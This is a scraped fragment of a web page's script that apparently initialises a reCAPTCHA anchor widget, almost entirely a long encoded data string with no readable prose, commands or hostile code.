      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDgzClsObwqDDqHzCvxQwWn8IGcKIUMO2worDjzhWTWfCqMOrLsO/QE5WMRt9w5XCg1QDLHQYw47DksO4w4dbwoXDlWQQfS0Rw73DgAEGwrHDkMOOw4wIw6AuMHDCp8Oia8OGw60yOMKiw7ZWcSHDhMOtYcOtTcO9YxnClW3CngrDiGXCpMKqN8KGM8OBPWXDpTDDrSDDkcOOwq3CrsKDw7AgR8O9w75kDB/[base64]/M1LCklhxf8O6ck5UasKtwprDtDrCphQCw65RwrfDg8KUwqk2TsKjw7Nqw79uOQQEw6xDPHIpw6bDtgHDqsOUCsOXLcO/H2MMTxBlwqzCgMOzwrRRTcOkwqIPw4kJw7HCmMOJCCdNBEDCn8O7w7XCkUzDocOAUMK9NMOuQRLCi8Klf8OXIMKvWQrDui47eVXClMOaO8Kfw73DgsK2EMOyw5QAw6MmwqTDgztvfw/Dm3/CqjJEEsOkecK9UcOOP8KXPsK+wrsWw4bDiybCmMO6XsOFwrHCo23CgcOYw6gQcm0kw5k/wqDCsx3CoCzDmCY5b8OdAcOYw69OHMKvw4JjVUbDtkd2wrnDiznDjmtycAjDiMOROsOhM8OYw5sCw5E/[base64]/CxjCrsOlwqPDisKfw5ovPcKPwoNGQcKKKsOSfMOew77Du8KDB2rCvh5oDVg/wqM/[base64]/DksKFwpJQUwPCosKyCMKpAT18wq9tH0teEDYOwoBHZF84w74Aw6RWTcOZw596L8OgwofComVNVcKRwonCnsOkZcO3SMOrcHXDl8Kbw7R2w51Vwq0vdcOcw6dWw7/CvcKwP8KPCmnCv8KdwrnDg8K+Q8OlXMOew4QxwoNEenABwqfDvcOBwrLCsB/[base64]/Dik99wqojwrjChTbDkCN6DcK8w43CiMOcwqlxLF/[base64]/DtR9vQ1pnT8Kqczcnwo93wqXDhiQQw6PDt8KRw5jCnHgWIMKdwr/DmsO7wrZfwoslAEwhRRjChj/DvxfDgXTCmsKKP8KJwrXDiwDCk1Yhw78ZLcK+E1LCnMK/w5DCuMKnFcK3WjRxwrFTwqIqw494wrc5Y8K4GCs3PRhrRsO7MWDCoMK7w4ZhwoXDmCBqw6Iowo8wwrF7fldsPmocKcODXAPCkmbDjcO4d0xTwpbDkcOWw68VwprDg2c9YzEnw6/[base64]/[base64]/CkMKIcjfDi8Okw6dbwrZLwplFcEfDkUPDo2zDkTghNFleT8K+D8ODw4EkFjPDrMKfw6/Ds8KaMXLDpDLCicOiMMO+OxLCqcKCw4Euw4kxwrPCnkBNwrnCnhPCs8K9wq5vGwFgw7cvwqTCkcOMfSTDkxPCn8KZVMOqW0VVwoXDvhLDhQ4/XsOcw4IKRcO2WH9owp80W8O7WsKbQMODM2ARwq4Lw7LDmcOWwrnDicOgwol8wpbDr8KLZsOeZ8ONd0LChmTCik3CuG8vwqjDucOUw6kjwoDCo8OADMOJwqZ9w4HCq8O/w7jDgsKOw4fCuQ/CuHfDhlN1d8KvDMOWKRNRwoUPwp99wqfCusOBQFLCrU9eRMOSAxHDkUNTCMOEwq/CuMOLwqbCs8OmC0PDh8K/w6IHw4vCjGfDpCwSwrbDlmgawpTCgsO/acONwpTDksKXLjc/wojCiU8xaMOvwpMRYcOfw5MDUytIIcKPccOiUmTDli5bwqQMw6HDl8KVwpwBcMOcw6nCnsOawprDt33DuX1CwoXCjsKGwrvDqMOabMKTw5g4JF9ea8KYw4XCkz9XPirDusO8f28awrXDvUFew7ZZSMK8EcKSaMOGExEIM8OCw43Cvksfw6cSL8K5w6YScw/[base64]/w558LsONwqFnwr3DlShHDRkKXFFIw5Egd8Kww49IwqnDocO0wrcuw5vDun/CvsKBwoPDkBbDvQMGw58oB1DDqUJiw6nDhU3CnRrDrMOBwoDCtcK/D8KdwqkVwpg8VEp7Wy9pw4Few4PDn3fDjMOHwqrCr8KmwqzDtMOHcXF2Ej48BV18O0/DscKjwq0zw4txFMKZecKVw6nCqcKiRcOOwqHDnio9H8OgUmnDlE9/w7DDuQLDqGErXMKrw6suwqjDvRBZFELDrcK0w49GPsK6w7rCosOFaMOaw6cOQRPDrkDDjxI3w4zDtltLRMKQI3/Dny1uw5ZResK1EcKAF8KpBUw4wpFrwqhhw7N8w6l4w5HDkVIke24wIsKOw5hdHsOmwrPDssO4K8Kjw6rCv39AX8OJbsKkDX3CrCE+wqhrw6/[base64]/CmMKtbGbDiCgTVnV2E37ChsK/wrIZAwvCl8KsWRnDiwXCrsOTw5t/c8KMw63DgsKnM8KOG1/DocKqwrEywpnCr8KNw5zDvVzCvHR0w7QDwr1gw4PCq8Kfw7DDpMKDV8O4KcKpw49mwoLDnMKQwqFBw6TCoQVAHcKZEsKZYFnCrsKbAn/Cl8Oaw6Qqw45cw7QJPMOrSMK1w60yw7vCrGrDmMKLwpvClcO3NzsHw5FKfcKQcsKSXsKDbMOIWg/[base64]/Cs8ONw6bDtj8pw6DDnlTCsnrCnzFnBcKiwo3CkFhZwoXDkCxvwrrCkk/ClMKWDF05wqLChcKVw5DDgnbCtMOkIMO8UiwtGhVwRcO8wqXDpE96aBvDqMOywoDDr8K8T8Kaw7hQQRTCmsOwYyc5wpjCk8O7w7Rpw54tw5/CisObdURZXcOYB8Oxw7nCucOTR8K8w4MgN8Kwwr7DjGB3fcKPdcOHGsOnDsKLLyjDo8O9bkRIEwJLwolkMTN1IMKYwqBRWDMdw7EawrTDuF/DpGsLwp58KGnDtMK/[base64]/b8OFEsOMbsK1GcO/DQABasOZBFhwUF5swopOGMKGw5HCtcK7w4HCrWDDnCPDgMOMTsKIemZqwpFmCjJvGcK5w7MWFsOlw5nCr8O5Blgne8KmwrnCpXxUwovCmDTCiCI7wrJMFz5tw77Du3YeX0PCthRDw5DCtzbCo1oKwqNWN8KKw6LCoQ/CkMKgw4oow6/CrHZ/w5NrZ8O7I8KRGcKUBWjDiD8BOXo5QsODGjhvw77ClUHDg8Kgw5/CtcKCTTosw5New4RZZGcuw6PDnwbCt8KqMQ/Coz3ClEPCh8KcAQgoG24uwrzCn8OsBMOlwpHClsOdJMKrfcOkaD7Cs8ORHHPCpMOoFQZpw683SChywpsHwo4IDMOywpJKw6nCl8OawpoaEVXCiW9sCmnDnVrDucKpwpLDucOVMMOMwp/Dh3llw5Rvb8Kiw40tf3vCvcOAUMK0woZ8wrBefS8hfcO0wprDi8O3Q8KpecOIw4zCrgENw63CvMKxOMKTMzXDo3dRwpTDpcKdw7fDnsKgw4E4UMOaw4IeJsKWPHYnwozDkQEFRHoANjjDokzDmjBrZn3CksK+w6BAXMKeCjlDw69EXcOqwq9Xw5fCoA0dZ8OVwqJ/XsKZwpsZWUFjw4MywqwYwrfCkcKIw6rDkldcw5IEw7LDqigZYsOTwoovZMKZPBfCthHDr0BIS8KBXyHCtgx3G8OpJcKYw6DCpBTDu3s2wrEWwrd0w61rw5nClsOrw77Ch8KOYgDDgX4oU1ZgCBJYw45Bwpw0wohWw4xlHwDCo0HCusKkwpg/w7x8w5TCv0Mfw4jCiTjDhcKTw7fDpFXDpE/Ct8ONADdqLMOPwolywrfCosKiw489wqdgw7ovXsOpw6vDu8KUJ33CgMO1wpMQw4TDkxMNw7rDisK8MVQhRwnCtmBWQsOICEDCp8KAw7/CljPCuMOHw4bCnMK3wociYcKGZ8OcL8O5wr/[base64]/wpTCqGMewrXCggfCicOLFHJFfHoowojCssO5w6jDlMK3w6cOXAhQfEMzwr3Cm33DpknClsObw5bDlsKwVHbDhVvCrsOKw4bDkMKmw499MB/[base64]/Cr8KFcVt5P8K8VsOawq/Dn8KOwr0ZwpTDuzQUw5vCsMKAw7JdScOxU8K0XFvClMOYBMKfwqAdF1omWMOQw4N+wqFwJMKTLsKAw4nCtQ/CucKDPcO2QF/[base64]/Cl8OCwpbCjQ3DrMObE8Oowo3CphLDkm3DtT5Da8OubSLDn8KTMcOEwoxlw6TCuSPCscOhwr07w59EwoDDnHpqb8OhBHsew6lyw7M5w7rChiQhfcK4w6BmwpvDosOUw4DCvQYjKVXDicKHwoElw6nCri9+QcObA8KDw7hSw7EIQQDDjMOPwpPDiiBrw57DhUIZwq/Do1Q7woDDpUJIwpNLNDfCv2rDncKDwqrCpMK7wq1xw7vCgcKDd3XDiMKHaMKXwr5nw7UFw53CiSMkwpUowqvDgyZqw77DnsKrwrdNZSHDtnYQw4nCiWXDgHrCtcOXP8KfcMKEwqzCg8Kcwq/[base64]/[base64]/ChDCnMOkwq/Di1DCllEQw7diHsO9PMK6wrTDrClrQsOXwpHCtiVEw6fCpcOQwrZWw6fCg8KyCBfCsMKWXCYCwqnCp8Kzw59iw4gsw7nClTMgwprDtmVUw5rCs8OFF8KXwqIBeMK6w6pYw5QPwoTDlsOCw4UxAMO5w77Dg8KawphVw6HCssOnw7rDiW/[base64]/CpcKiw4JTw5zCp8KSw4kpAgjDlUTCvBRVw7Q4wqkVagQ6woNbdy/[base64]/DqiZcLcOpScKJw7zCkMOIwpjCv1IebMOxw74YWcORDV4WW1cYwogQwosgw6vDl8KuIMODw5nDgcOMYR0IAU/Dp8OxwrAzw7d/w6DChDnChsK/wrZ7wqPCpxrCicObSCUSPSHDlsOqUnY1w5zDijfCtMOKw5ZRNXoAwqAqKsK7YcOLw6wJwqI9GMK7wo/Cn8OLGsK2wp9DMR/Dn35rIsKdcT/CuX0lwp/CuzgHw6NGIMKXZl/CkSrDs8KacXfChmMbw4dXCMK7CMKzU3klT2HCgUTCtsKsZXfCrHjDo0Z7JcKhw5Mfw4XCmsKeVXBZKkQqM8Ohw7jDjcOPwqnDilVtw793SinClMOLCV/DhsOowr1NLsO4wq3CvSIuQcKFO0zDkAbClMKeEBZuw6pubkDDmCA2wqLCgQfCv0B3wppTw4DDoHRWVcK5f8KZwoU5wo0JwowpwrjDjsKOwq/CvRPDk8OsSFDDmMOkLsKdbmDDlAoWwr0ABMKkw4jCgsOPw4phwo94wpETBxLCsmbCgiMTw4vDn8OtccOhAHsfwpNkwpPCjsKzw6rCpsO5w7rCgcKewoBwwps0IHYxwoQJNMOSw7bDvFNvIBFRRsKfwq/CmsOFN2fCq1rDrCw9R8Ktw4fCj8K2wpHCrxwwwp7CuMKfbMOpw7dEbS/Cp8K7MT0bwq7DmynDpWFRwoVZWlIccjrDqyfCosO/ACXDicOKwpQ0ZMOVwrvDosOww4XDnMKSwrbCiF/Dg17DusOGX17Ct8KbcxzDpcO3wq/CpHzCmsORHiLDqcKjS8KBw47CoCfDkRp3w7ceMF7CpMKYIMOkSsKsVMOvQ8O4wqR1AQXCiwzDjsOaAsOQw4fCiBXDjUcww4PCkMOSwpvCscO/MTbCicOEw5gNDDXCq8KyKnx3TW3DvsK/VhgcN8OKe8ODRcOew7nCpcKSNMOcbcKBw4c8fVzDpsOzwrPClMKBw4oowqnDsj9SJcOIJi/ChsOrDRdUwogSwoZWAsKIw6Amw6cOwrTCsUfDm8KnBcKkw4l1wrJiw4PCgCoxw7rDjGLChMOcw6ZcMC55wqjCikFSwrkre8Odw6DDq3ZrwobDlMKbL8KoBg/[base64]/LsK5NsK/w58Sw4fCll7Co8Kuw4pNw55ZJxkTwp9nPE9ow6oEwphrw5gTw5zCjsOJZMOYwo/DuMKdL8OlFXF6JMK7NBXDqnLDiQHCg8KTLMKwFcOywrE8w6vCtmDChcO+w7/Dv8O7Z2JAwpk7w6XDksK9w70PM0MLfsKjWyDCksOCZ37Do8KFQsOjcg7DmGwAeMKRw6fCuSHDvcOtamQxwpxEwqMCwqN/L3A9wo5cw6vDpG94BsOvQMK/wpZBf2loGwzCriUkwpTDoD7CncKEaV/CscKJJcOzwo/Dg8K6IcKPNsOrKiLCgsOpKXFcwo8gAcK7AsOHwqzDoBctL1zDtxkJw7VSwqpafzE/RMKVX8K/w5k2wqYYwop/Y8KTw6tQw4FaaMKtJ8KlwokRw77CssODOSpsRirCgMO5w7nDk8O0w4rChcK9wqhueETDtMOSVsO1w4PCjDJVJcKrw6ZkA1/CpsO6wqLDhz7CoMKTMijDtjXCh2Qtc8OBHR7DnMOlw6oDwqDDv2oCIVYgM8ONwpUwbcKMw75DTkXDpcK9dXXDsMOFw651w5rDnsK3w5pZeGwGw5bCvC9hw7s1aQ0Rwp/DncKnwpHDu8K1woM9wofCki8hwqDCucK4P8OHw51iRsOrAT/CpVLCm8Kcw4zCvyhTecKow4EyES00eEPDgcOCc2DCgsK1wq9/w6kuWCfDoyMfwrPDl8KVw7vCscK8w5cbVH1ZFUMmJS7CucOqB2N/w4jCvCbCiX4YwpYfwqVrwrfDjsKtwoYpw7fDhMKYwoDDuzjDsRHDkilRwoVoEG3CmMOqwpXCicKfw4nDmMOaVcKQLMOYw5PCrxvCtsKZwrpmwpzCqkFNw7XDuMK0MwIgwpPDvHLDsgLCmMKiwpzCr3oww7tQwr/Dn8O2JcKOS8OjemZ1NiIaesKdwpIbw689T2YPY8OnBUQIHj/DohhzSsOKdBA8JMO2LnvDgUnChXAww5Nhw5DChsOew7hGwqHDgRY4DB9Mwr/[base64]/DusKZwpw/SlXDlMOKW1fCg8O6YFbDlcOyw6QJfsOhN8KOw5MLQ3TDlMKRwrbDuzHCvcOCw5rCnFzDn8K8wr1+cHdvCFALwqnDk8OMfDbDpQ4AXMOBw797w58Lw7lGNETCmMOWBl3CscKMNcOIw6bDqGhbw6/CumJAwrlwwrTDuArDgMO/wpBUD8OVwpLDvcOOw7nCrMKUwqxkECXDlhlQTsOQwrjCj8Kmw7fDuMKyw7jCj8KDCMOIR0fCnMOewqw5NWgresKWFVnCo8Kzwr3CrcOPd8K9wpXDjkLDj8KNwo7DjUh6w4/Cp8KrIMO1LcOJW2FzL8KsKR9yNSrCnU1rwqp0AwlyJcOqw4/[base64]/DksOBw7ZXRRQKw6bCgCHDnCHDgzw2MhpIBVMtwoZUwpTClsOOwpjCgMKsfsO1w4Q5w7kPwqZDwr7DjMOEw43Dv8KzMcKbCnsjeUJ/fcO9wpZqw5MtwqUkwpPCkRIBbEB2bcKHDcKJREjDk8OIUD1xw5TCmcOhwpTCsFfChmfCuMOnwrrCusK7w7FswpvDkcOtwonCgCcxJsK1wq/DsMKiw4QpZcO0w4XCosOfwosGL8OjHX/DuHoUwpnClMOdCn7Do3h4w6FMejtgdGfCj8O4USMXw6tvwp0/ThtSf3hqw4jDtMKxw6FwwoYvHWUYd8KfIg1CbcKjwoHCqsKgR8OzIsO3w6zCusK3CMO2HMOkw69IwrQzw5/CqcO0w6IdwqY5w7zChMKGcMKxacK0cQ7DpsKrwrAxJlPCgMO0PkrCvCDDkT3DunQHfmzCoSTDnjRVDm8qUcOeOsOtw7RaATrCjSlKJ8KGUAkHwr07w7jCqcK9BsOvw6jCqsKww7x/wrlbNcKHd3rDvcOdEcOcw5TDmDLClMO6wqJhAsOaPA/CocK0CF14FMOMw6TCtgPDmMOCK04kwoHDgWjCssOQwofDpcOuXyXDiMKuwqfCpXvCoH4Fw5XDrcK1woYRw5YIwpzCp8Kgwp7DmUjDgsOCwovDgi9iwpBUwqIgw5vDjcKpeMKzw6l6PMO+WcKbaDHCv8OPwo8zw5LCmGLCgTQleivCsgctwrbCihAnSw/Ch2rCm8OrR8KPwr0/TiXDg8KOGmZ6w67CjMOQw5LCl8KkZsOYwpxCax/CmcOUSFM8w7fCvGzCoMKRw4vDvUXDp2HDgMKvZ2tCLsKOw7AuAlXDhcKGwpQ4FlTDqsKxQMKiKywLScKWXD4zFMKYZ8KsfUo6Q8OAw6HDvsK5MMKiayMFw6TCgQcKw5jCkhrDk8KFw4YLD1jCq8K2QcKaN8O3ZMKXAwdOw5Nrw7LCtT3DtcOvHmnDtsKpwo/DgcK4IMKhAlcxFMKZw4vCpggnRXMpwp3DqsOOOsOMFHV7BMOuwqjDuMKMw51gw4nDqMKNByDDmGBeXDQLVsOlw4RKw5/[base64]/[base64]/w68EwpDCjScKw7rDpcONwoIiMHbDjsKkA0xoEH3DhcKpw4gTwrJKL8KKSGrCpBEhd8KnwqHDokl7Y2YOw7HDiU48wpJ2wp/CjE7DgUVJEsKsdFbCqMKFwrY3YA/DnhvCozcbwqfCoMOMV8O0w4B4w6/[base64]/CqSXCoAlJw4ACwog1HVEJw5vCu1nDl3rDmcKkw7Viw4UKLcOnwq12wqfDoMO9Z3XDtsO/EcKCJ8KnwrPDh8OLw4HCqQHDgwsIETnChw5AJVrDpMObw5guw4jDt8KzwqjCnBEmwokYcnzDvi5nwrfCuD7DrWZSwqfDtnfDsyvCp8K3w4QrG8O4GMK7w4zDkMK/Ljsqw6rCrMOBFghLRsKGO07Di3g5wqzDgkQFPMOawrxtTwfDqV00w5vDnsOmw4oHwo5Bwr/DncO9wqNEAn3CuAZFwo9rw5DCosOed8Kow63DtcKaDw81w7l7HMKCNknDpXZZYErCrsKtUV/Dn8Olw7LDkhdxwqHDpcOvwqUfw5fCtMO3w5zDssKhEMKvOGhqScKowoY0XH/CosOpw4rCqX3DmMKJw77CrsKzFRNSSU3DuBjDgsOeP2LDixvDg0zDvMKSw4RMwq4vw4LDlsKHw4XCpcKFTz/DhsKKw5MEGgYNw5g/FMOaasKNAMKAw5FIwovDvsKew49fdcO5w7rCqAl8wo7ClsKWA8KswrEfbcKRQ8KKHcKwQcOTw53DqnLCuMKjOMK7fBXCkifDuU8Nwqlbw4TCtFjCoGvCrcKzdsOsPx3CvsKkesK6aMKPPlnCuMKswp3DvH8IIcOZN8O/[base64]/CngdlU8O/TkNiRsKlPF03dCXChsO9w7AcMm3Do1nDmmTDp8OtWsOrw6tNe8KYw7DDklrDlR3DvyXCvMKiJmRjwpVZwqXDpFzDs2dYw5NtAHc7d8Kpc8Oiw6jCicK4dl/[base64]/CnUd7fcOcwpMwSsOww7DCmsOePsOgRTDCjMOmLVjCnMOZR8Onw5DDrBvCo8ODwo/ClVzCjSbDuF7DuSR0wrJVw4RnVMKgwrMgfSt/wqPDji/DrcOMRsKdEG/CvMKYw7nCoVRewowBQMOZw7Iaw51dC8KKVMO/[base64]/wpPDsEPDqVHCj8OUecK9wroxOhheVcOMScKwYApHfyxYWMOAPsOwVcOPw7l3DwlSwp3CqMKhc8KSH8O+wrLCgcKgw4jCuBLDl1AjW8O9RMO6FsKiEMOzC8OYw4dnwqZ/wq3DsMOSfzhsdsKIw77CnkrCuAZjaMOsFzcYVVbCnmNEFUnDrn3Dh8Oow6TDlFp6wpvCjXshekpQUsO6wqEMw69Zwr5Ffl/Ds3oxwqodYVvCtkvDuBPDpcK8w7/CtzUzB8OCwpHCl8OyG0VMDmZOw5Y6TcOVw5rCo1Z8woomcBYPw5hUw6vCqwQofB1Xw5B4UsO8WsKHwoHCnMKEw4J0w6/CuhXDvsOcwr8HIsO1woYtw6JmFHl7w5ooRcKDFkfDt8OJfsOYIMOrAcOgMsKteCrCp8K/DMOIw4oTBT0Qwo/ChmXDsAzDgcOuJWbDvkM/wrFANcK3wp4tw5JIfsKaMsOlEwkSNgkyw6c0w5vCizLDq3Uiw4/DgcOhbAdpdsO+wqHCj0YSw58XYsO/w6rCmcKIwpXCkEbCjmYfeF8DB8KSA8KfOsOPecKowqBhw713w50DcsOdw6NbOcOiXHxIDcOBwo5tw6/[base64]/[base64]/Oi/CksOFw53DjAEOw4fDoMKBwofDhzJCwrDCicKSw6RFw48hw43DjkVeB37CksKaAsKQwrQDw4TDgQ3Cn04ew6VAw5PCqDjCnBtJEsO/[base64]/DhlAqw7TCqwDCi2kJw6cvw5nDqSDCvsKLRcOWwo7DiMOqw6wiKT5uw6hUN8KrwofCnWHCpcOWw5wXwrrCpcKzw4zCuwdHwo7Djip6PMOPazd/wr3DgcOkw6rDlyxrfsOnBsOYw4JcS8KZEmwAwqVzZsKFw7ABw51bw5fDsUQzw53DqcK+woHCn8KwdVoEWMKyIDnDqzDDqSFww6fCpsOywrHCuQ7DoMKwNybDg8KCwqTDqcOJbxbCglDCmFI5wq7DpMK/[base64]/CgcO8w7oXfsOIwozCtcKxEi94TU7DmS4+wppofMKwKsOVw70ew4A1w7PChsOQDMKwwqdtwojClsOXwqkgw5zCjEzDtMOWEwFIwrXCp28uN8O5RcOXwoHCtsOLwr/Ds3XCmsK1XHwWw5XDuUvCjj3DrFDDm8O8wp8NwqDCmMOvw6d5WzFBKsKiQFUrwozCswNZSwRzaMOOV8OWwrPDkCgvwr3Dng9ow4bDtMOVwol5w7LCrWbCq1jCt8OtYcKJM8ONw5omwr1pwonDlsO/eXR2dDHCocKaw4RAw7HCvAN3w5E/[base64]/Ck8OMCm7DjcKgwoFNZzAOw4YeTFdxfsOEwqFfworDrsOIwqAsDjvChTxdwoVww5ZVwpJYw4pKw6zDpsOFwoMEacK9TADDmcK5wr9Owr7DgXfDosOhw7gnH0lCw5fDgsOkw7ZjMR1sw5rCjn/ChcOTesKyw6TCrltSwopuw50GwqTCqMOgwqVSc0nDiTPDsgnCgcKlfMKnwqguw4vDpMOTJiXCr0bCg3LCiwbCvcO9fMOmTsKjMXPDucKkw63CqcO5TcK3w7/DgMK6YsKXOcOgF8KIw7MAbcOMOMK5w4zCkcKIw6cAw69zw7wrw5lGw5rDssKrw67Dk8KKcCsPACNHM3xwwpZbw6vDpMOlwqjCt0HCr8KudGxhw41DMHZ4w6B6QhXDmhXCkXwXwpJcwqgTwqcrw60hwozDqVJAUcO7w4zDmwFlw7bClW/DmMOKecKLw5TDkMOOwp3DkcOEw6fDqS3DiU5/w5TDhEV6O8K6w4o+wpfDvlXCpMKlBsKrwqvDosKlAMKvwpt/[base64]/Cn8KDwqIYw5ghP8KPw4TDj8OrwpDClDBFw53CtsKdIcOQwpnDkMOCwrJvw6PCnMKuw4QWwqnCksOXw6Naw7zCm1RJwrTCpMKHw4tBw7wAwqgjB8OxJhvDmHHCsMKLwqxIw5DDosO3TB7CvMKCwrvDjxBuJMOZw5xVwrjDtcK9Z8OgRB3ClzXCijjDvVl/BcKqcynCmMKPwo0zwoRcNcOAw7PCizbCr8O5JnjDrGAsBMOkQMOBZT/CihvCkSPDnWd1IcKcwrLCvGFFNFQOXDxlAVhKw4ogJxTDhHrDjcKLw4vDgHxDZXHDozkGfWzCq8K6wrUvaMKMCkk2wrEUe0hxw63DrMOrw5rDuSsqwopbXB0kw5lLw43CnGRLwoZIOcK6wqbCtMOVw4Umw7dTKMOowqnDpcK4MMO/woXDpFfDrybCusOpwpbDrBY0DS5DwqTDkCDCscK7DT7Cthtow7jCuyDCgzYww6hJwofDgcOywqd+w5HCtCTDlMOAwo46PAg3woYOKcKgw7zCnHzDn0rCiBXCncOuw6BgwpLDkMK/w63CuD92bMO2woDDjMKJwpkZL3XDnsOEwpcscsK7w4zCh8O6wr/[base64]/[base64]/[base64]/Ri/CvcOtwoXDgVDClsOgcsKqasO2bsKpwpvCgMOgIsOJwqVxw55qDsOCw517wp04ZQ9owrA7w6nDqcORwpFXwpzCtMOVwr1EwoPDvCDDlMKMwrfDi1VKQsKew5TClnt4w6UnK8Osw4ATCsKEUil7w5YTYcOtADtaw589w7cwwrVbbWF9MBjCusO2YiXDlht3wr/ClsKIwrTDpR3DuW/DnMOkw5g0wpLCn21MXsOyw5EZw5nCiArDjxvDhsOcwrTChgjCnMOKwpfDo3LDq8O/[base64]/wq3DsHEIHXrDn0DDhMKDw6TDuTBFw5LCmcOaDsORIFkWw5PCsWZFwoI8VsOOwqjChV/Ch8K4wrxvH8Oww4/CtUDDrTXDmcK4A3R/[base64]/wpVTwqptIsKbXmbCr8OZIsKcacOKOxnCocKXwpvCkMO2T29Bw4DDmH80DifCp0rDrAYqw4TDnXTCoCYgLH/CvWBawo/Di8O/w5LDlDU0w7bDhMOMw4LClgUKNcKBwo5nwrs9HMOvIVfCqcOQM8KTD17CnsKpwqUMwoMmOMKGwrHCoQUww4fDjcOwL2DChxQlw5Vuw7HDv8Kfw7YZwobCtnAbw4Vqw6k2MS/CqsOmVsO1IsOwbcOadsK+I29cVBpQY1DCqsO8w7zCmFF3wpZNwqXDucKOcsKewoPClwpCw6JmeSDDjzPDq1suw6J+cDjCtmhJwoNZw5EPIsKGPSNzw4ked8OTCFh6w5Ruw4zCuHQ4w4ZXw5Q/w4/DpBlyHktKDcKqT8KVKsKxZEk0U8OhwqTCpMO9w58bS8K6JMK2w4/DqcK3IcO/w7rCjHckBMOFXGpyAcKMwpZxOXrDgsKVwrBybmBSwo9dbsOfw5V7ZMO0wpTDl3gtR14Qw48Owpk5P1IbZMO1b8KaATDDi8OJwo7Cr00PAMKZCWEawo3CmsOsGcKJQ8KuwrdYwr3CsiE+wqgEckzDgWoBw4UaOGrCtcKiMDB9fkfDsMO/aSvCojjDrzhVQAJ8worDl0HDq0F9wqzDtB8bw5ckwpYuQMOMw5J6EW7Cu8KNw69cWBg/[base64]/DtMKAwoDDjmhRw5RPOC3DgStGbcOUw5DDpERcw7VvKUnCpsKecmEhTHscw7DCh8OkRwTDiXV/wq8KwqDCl8OfZcKtL8Oew4tJw61qN8Ojw6nCtcO7ElHClwzCs0IKwpLCqmN2KcKRFSpIFxFrwpXCgsO2IUhzBzPDtcKIw5NKwpDCr8K+XcO5TsOxw4LDlgFcLkLDriUNwpkww4PDsMOvazNzwpDCrEpJw4zCr8O9HcOFWcKfRipMw6/CiR7CkkbCoFFhXsOww4xYfSM7wplOfA7CjxQYXsKewrDCmTNCw6HCvDfCvMOpwrbDtjfDnsKPEMKGw6rCoQ/Dv8OTwrTCtG3ComV8w4knwpM2FEXCtsKhw6LDp8ONDsOfHXDCv8OVZxgFw5kAHAzDogTCuXkIC8O4S3jDtlLCkcKhwr/CusKXWkY9woLDscKBwqQ1w4Mqw7vDhCrCo8KEw6A6w5d/w4FXwoRsFMOpDg7DksOjwqrCvMOkFcKEw7LDgzcINsOAU3TDvVFeWsKLBMOlw7gefCpRwpcbwq/CvcOGQlrDnMKcEsO8IsOKw7jCoytsWcKEw69fMVnCsX3ChBTDt8KHwqcOBEfCvMKWw6/CrRxMIcOaw5HDk8OBG37Di8OQw6w4Kmldw4sPw7DDicO8GMOkw7DChcKIw7Mcwq9FwrAow6TCnMKvR8OKYVrCs8KCREQ/HXvCoWJLTybCtsKuFcO5woQnw5R7w7RRwpPCtsKfwoJVw6zCqsKGw5BgwqvDksOlwoMvGMOOMsOvU8KZE2RYBgLChMODIMKlw5XDisKvw7PCsktpwo7CqUQhMRvClXvDhlzCmMOBQDbCrsKwFV49w6bDjcK3wqNcD8KTw5I1wpkJw6cNSntOS8Oxwr0Iwq/DmX/Dg8KXXgjCgjXCjsKbwoJvPlNiNxXCjsO4BMKmZcKBW8OYwoYawrvDrMOMcsOpwplgNMO2A1jDpBJrwoDCrcOyw6kDw4LCocKMwrUvfMKAe8KyO8KhMcOABirDgC5sw5JkwrrDrw5+wrnCs8KIwr3CrQpVSsOVw5gfRxkow4pHw6hXIMOZdsKGw4/[base64]/DlE3DuwLCmlDCqTPDuXoowqRUcx/Ct8KAw6nDl8Kowp87QjvCscKlwozDvWFVecORw6HDpWZFwr54H0orwoE8eWPDhX5tw4IiLHRXw5jChEYRwrVANcKfbAXDv1/DgsOKw5nDtMORasK/wrcAwqPDucK7wp1gJ8OYwqfChcKbNcK1e0zDnMObXFzChhI8bMKnwpPDhsOZVcOSNsKvw4/CqxzDqRzDskfCvz7DjcKENBJUwpZkw7fDoMOheG3DiCLCoA8Qwr3CssKhMsKYwoYBw7xnworCmMOSTsOLB0LCiMK/w5fDmBjDuzLDtsKtw6BDDMODR3EFScKSG8OdCcKTEU0/EMKUwqE2NFrCh8KBT8OGw40Bwr08cmxhw6dowo7Dn8OhbsOWwrxJw6zDrsKhw5HDkkAsAsKtwqfDmnDDusOaw5U/wqB9w5DCucOWw63CtRRfw6htwrlIw5vCrj7DoWAVfCAGDMONwoVUccKkw7nCj3rDv8KAwq9PRMOWCnjCm8KGXTcUZlwqwpsnw4ZYMkDCvsOwdnLCqcKiJmZ8wphiBcOWw6/CrSbCh07CshHDq8K+wqnCp8O5CsK8YWTDvVwQw4JrSMKsw751w44OEsKGKRzDvcKNSMKZw7/DgsKORV0+KsKDwqvCkWVBw5TCuX/CtMOaBMOwLBDDvErDswLChMOCJCHDsygIwp9kLEdUPMO/w6t4I8KBw7/CpWXCvUDDtsKNw5TDqTJpw5XDpF9/c8OZw6/[base64]/Dg8OcP8OvFzXDnwUbesOpwqPDksO6w7xKZcOBB8KGwobDp8OBbUsLwqrCj3XDlMOeLsOOwq7CqQjCnypsacOPOA50YMOpw5FHwqcawqHClcOKYTdfw4rCmS/[base64]/Cm8O1YgAAOg3CosKaHA1ZB8K9NT3CmMKDGR9Twrh1wpPCjMOEUxTCszPDi8KFwrHCgsKjGjbCgUzDnHrCmcOiPwbDlRtbJxbCtxc3w6TDosOlcTjDiRg4w7zCocKIw6PCjcKQel5QZy8wI8KFwrNREsOYOEhaw5Ikw6jCix/[base64]/Cg8OvEMKrBkbDrcKbUEoJLRFdfjvCmGI/FlNVbcKgw5TDoMOPbsOzY8ORFcKweC4CQnB/w7rDg8OuJx85w7nDlWDCjcOrw7bDp0bCjmIaw5lEwroFGMKKwp/[base64]/dMOaw5djw6PCtMKRH2VYwrXCkw87w4vDlXVewosvwrtTfnPCsMO/wqbCqsKFWxnCpEbCjMKMOsOww5xBcEfDtHzDrGUQN8OIw4l1RcKFKRDCgV/DsSlQw7VRHD7DpsKvwq4WwrTDj0/Duk1sESFlNsOxd